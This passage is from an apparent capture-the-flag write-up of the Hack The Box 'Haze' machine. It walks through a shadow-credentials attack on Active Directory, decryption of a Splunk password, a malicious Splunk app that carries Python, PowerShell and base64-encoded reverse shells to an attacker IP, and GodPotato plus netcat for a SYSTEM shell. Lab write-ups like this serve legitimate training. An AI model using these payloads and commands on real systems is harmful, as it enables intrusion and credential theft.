❯ faketime "$(ntpdate -q haze.htb | cut -d ' ' -f 1,2)" bloodhound-python -c ALL -u 'Haze-IT-Backup$' --hashes ':735c02c6b2dc54c3c8c6891f55279ebc' -d haze.htb -ns 10.129.234.37 --zip
<SNIP>
and upload that new .zip file to Bloodhound.
Now, back to Bloodhound we can check what Haze-IT-Backup$ account can do. We get that this account has WriteOwner rights over Support_Services group:

and, at the same time, Support_Services has ForceChangePassword and AddKeyCredentialLink to edward.martin user:

The plan then is simple:
- Add ourselves (
Haze-IT-Backup$account) as owners ofSupport_Servicegroup. - As owners of
Support_Servicegroup, add ourselves to this group. - Abuse
AddKeyCredentialLinkto perform aShadow Credentialsattack overedward.martinuser.
First, use owneredit.py from Impacket to add ourselves (Haze-IT-Backup$ account) as owners of the group Support_Service:
❯ impacket-owneredit -action write -new-owner 'Haze-IT-Backup$' -target 'Support_Services' -dc-ip haze.htb haze.htb/'Haze-IT-Backup$' -hashes ':735c02c6b2dc54c3c8c6891f55279ebc'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-323145914-28650650-2368316563-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=haze,DC=htb
[*] OwnerSid modified successfully!
Second, add ourselves FullControl rights over this group using impacket-dacledit:
❯ impacket-dacledit -principal 'Haze-IT-Backup$' -target 'Support_Services' -action write -rights FullControl -dc-ip haze.htb haze.htb/'Haze-IT-Backup$' -hashes ':735c02c6b2dc54c3c8c6891f55279ebc'
Third, we can use bloodyAD (which can be downloaded here, or with pip install bloodyAD command) to add ourselves to Support_Services group:
❯ bloodyAD --host haze.htb -d haze.htb -u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' add groupMember 'Support_Services' 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to Support_Services
Now we should be able to perform a Shadow Credentials attack over edward.martin user. For this purpose we can use Certipy tool (which can be downloaded here, or running pip3 install certipy-ad) along with faketime and ntpdate to avoid issues with Kerberos:
❯ faketime "$(ntpdate -q haze.htb | cut -d ' ' -f 1,2)" certipy shadow auto -username 'Haze-IT-Backup$'@haze.htb -hashes ':735c02c6b2dc54c3c8c6891f55279ebc' -account 'edward.martin'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '93f3000d-db98-9f29-dbde-99994c848143'
[*] Adding Key Credential with device ID '93f3000d-db98-9f29-dbde-99994c848143' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID '93f3000d-db98-9f29-dbde-99994c848143' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Using principal: edward.martin@haze.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Haze-IT-Backup$. If we get a permission error we might need to run all the “chain” attack again to grant us privileges to perform Shadow Credentials attack.Check if we can connect with this user through evil-winrm as edward.martin with the obtained NT hash:
❯ evil-winrm -i haze.htb -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents>
We can connect. We can grab the user flag at edward.martin Desktop.
NT Authority/System - Administrator Link to heading
When I entered for the very first time in the machine as mark.adams user through evil-winrm I noticed there was a Backups folder at C:\, but we did not have permissions to check it:
*Evil-WinRM* PS C:\Users\mark.adams\Documents> dir C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:32 AM Backups
d----- 3/25/2025 2:06 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 3/4/2025 11:28 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 3/31/2025 8:11 AM Users
d----- 3/25/2025 2:15 PM Windows
*Evil-WinRM* PS C:\Users\mark.adams\Documents> dir C:\Backups
Access to the path 'C:\Backups' is denied.
At line:1 char:1
+ dir C:\Backups
+ ~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Backups:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
However, edward.martin is part of Backup_Reviewers group:
*Evil-WinRM* PS C:\Users\edward.martin\Documents> net user edward.martin
User name edward.martin
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/31/2025 9:17:28 AM
Password expires Never
Password changeable 4/1/2025 9:17:28 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/31/2025 9:12:11 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Backup_Reviewers *Domain Users
The command completed successfully.
and this user can list C:\Backups directory:
*Evil-WinRM* PS C:\Users\edward.martin\Documents> dir C:\Backups
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2025 12:33 AM Splunk
As we discovered and confirm with icacls, Backup_Reviewers group can read this directory:
*Evil-WinRM* PS C:\Users\edward.martin\Documents> icacls C:\Backups
C:\Backups HAZE\Backup_Reviewers:(OI)(CI)(RX)
CREATOR OWNER:(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
At C:\Backups\Splunk folder, we have a .zip file which seems to be a backup:
*Evil-WinRM* PS C:\Users\edward.martin\Documents> dir C:\Backups\Splunk
Directory: C:\Backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
Download it into our attacker machine using download function from evil-winrm (go for a coffee, it takes some time):
*Evil-WinRM* PS C:\Users\edward.martin\Documents> cd C:\Backups\Splunk
*Evil-WinRM* PS C:\Backups\Splunk> download splunk_backup_2024-08-06.zip
Info: Downloading C:\Backups\Splunk\splunk_backup_2024-08-06.zip to splunk_backup_2024-08-06.zip
Info: Download successful!
Then, unzip this file in our attacker machine:
❯ unzip splunk_backup_2024-08-06.zip
Archive: splunk_backup_2024-08-06.zip
creating: Splunk/
creating: Splunk/bin/
<SNIP>
It extracts all its content into a directory called Splunk. If we remember, authentication.conf had the credentials for the first user we met. Let’s check this file in this backup:
❯ find ./Splunk -name '*authentication.conf' -type f 2>/dev/null
./Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf
./Splunk/var/run/splunk/confsnapshot/baseline_default/system/default/authentication.conf
./Splunk/etc/system/default/authentication.conf
The first file in the list shows something similar as we discovered initially:
❯ cat ./Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf
[default]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=alexander.green,CN=Users,DC=haze,DC=htb
bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_Admins,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP%
It’s a new encrypted password for alexander.green user (which we can confirm with Bloodhound that exists in the domain).
Similar as we decrypted the password for paul.taylor with splunksecrets, decrypt this password. But first we need the splunk.secret as well:
❯ find ./Splunk -name '*splunk.secret' -type f 2>/dev/null
./Splunk/etc/auth/splunk.secret
Use the secret in this file to decrypt the password:
❯ splunksecrets splunk-legacy-decrypt -S ./Splunk/etc/auth/splunk.secret --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
Sp1unkadmin@2k24
We got a new password: Sp1unkadmin@2k24.
We can go back to Splunk panel running at http://haze.htb:8000 in a web browser and try with credentials admin:Sp1unkadmin@2k24. They work. We are in:

We can try to load a malicious module to send us a reverse shell. For this purpose, we could use files at this repository. First, we need to clone it and edit files at reverse_shell_splunk/bin directory. Change reverse_shell_splunk/bin/rev.py from:
import sys,socket,os,pty
ip="attacker-ip-here"
port="attacker port here"
s=socket.socket()
s.connect((ip,int(port)))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
to:
import sys,socket,os,pty
ip="10.10.16.56" # we have added our attacker IP
port="443" # we have added our listening port
s=socket.socket()
s.connect((ip,int(port)))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
Where 10.10.16.56 is our attacker IP and 443 the port we will start listening with netcat.
Also, change the file reverse_shell_splunk/bin/run.ps1 (which is just the oneliner file from Nishang)
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
$client = New-Object System.Net.Sockets.TCPClient('attacker_ip_here',attacker_port_here);$stream = $client.GetStream();[byte[`$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
to:
$client = New-Object System.Net.Sockets.TCPClient('10.10.16.56',443);$stream = $client.GetStream();[byte[`$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Where we have added our attacker IP address and listening port as well.
Finally, also change reverse_shell_splunk/bin/run.bat to:
@ECHO OFF
PowerShell.exe -exec bypass -w hidden -Command "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
Exit
where we have passed a PowerShell #3 (Base64) payload from https://www.revshells.com/.
Python script don’t be executed, whereas .bat and .ps1 files probably might be executed since the target is a Windows machine. If we don’t know which one is, I recommend to edit those three files as we have just done.Once done, follow the steps from the repository and compress the file using tar:
❯ tar -cvzf reverse_shell_splunk.tgz reverse_shell_splunk
reverse_shell_splunk/
reverse_shell_splunk/bin/
reverse_shell_splunk/bin/run.ps1
reverse_shell_splunk/bin/rev.py
reverse_shell_splunk/bin/run.bat
reverse_shell_splunk/default/
reverse_shell_splunk/default/inputs.conf
and rename this file changing its extension from .tgz to .spl:
❯ mv reverse_shell_splunk.tgz reverse_shell_splunk.spl
Then, at Splunk panel click on Manage at the top-left side:
Click on Install app from file at the top-right side:
Start a listener with netcat (along with rlwrap) in our attacker machine on port 443 and, back to the Splunk page, click on Browse and select our reverse_shell_splunk.spl file. We get a shell as alexander.green user:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.56] from (UNKNOWN) [10.129.234.37] 58662
whoami
haze\alexander.green
This user has SeImpersonatePrivilege privilege enabled:
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We can use this privilege to escalate privileges.
We can upload a netcat binary for Windows and a tool to abuse SeImpersonatePrivilege such as GodPotato (which can be downloaded from its Github repository). For this, we use our previous session with edward.martin and upload those files to the victim machine. In my case, I like to upload them to any of the directories at UltimateAppLockerByPassList. Before uploading netcat and GodPotato, this last tool has different binaries for different Microsoft .NET versions. We can check which Microsoft .NET version has the victim machine checking its registries:
*Evil-WinRM* PS C:\Users\edward.martin\Documents> reg query "HKLM\SOFTWARE\Microsoft\NET Framework Setup\NDP"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\CDF
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4.0
We get v4.0 for Microsoft .NET. Therefore, we can download this pre-compiled GodPotato binary for that version.
Once downloaded in our attacker machine, upload netcat binary and GodPotato executable using edward.martin session with evil-winrm functions:
**Evil-WinRM* PS C:\Users\edward.martin\Documents> upload nc64.exe C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe
<SNIP>
*Evil-WinRM* PS C:\Users\edward.martin\Documents> upload GodPotato-NET4.exe C:\\Windows\\System32\\spool\\drivers\\color\\GodPotato.exe
<SNIP>
*Evil-WinRM* PS C:\Users\edward.martin\Documents> dir C:\Windows\System32\spool\drivers\color
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/8/2021 1:14 AM 1058 D50.camp
-a---- 5/8/2021 1:14 AM 1079 D65.camp
-a---- 3/31/2025 10:19 PM 57344 GodPotato.exe
-a---- 5/8/2021 1:14 AM 797 Graphics.gmmp
-a---- 5/8/2021 1:14 AM 838 MediaSim.gmmp
-a---- 3/31/2025 10:19 PM 45272 nc64.exe
<SNIP>
Finally, at alexander.green session, abuse SeImpersonatePrivilege with the uploaded GodPotato binary. Use it to execute a command with CMD as nt authority/system, which in this case will be to execute the uploaded netcat binary to send us a reverse shell as this privileged user. Start a listener with netcat on port 443 in another terminal. Finally, as alexander.green user we execute:
PS C:\Windows\system32> C:\Windows\System32\spool\drivers\color\GodPotato.exe -cmd "C:\Windows\System32\cmd.exe /c C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.16.56 443 -e cmd.exe"
We get a shell as nt authority/system user and we can grab the flag:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.56] from (UNKNOWN) [10.129.104.62] 55728
Microsoft Windows [Version 10.0.20348.3328]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
2a052**************************
~Happy Hacking.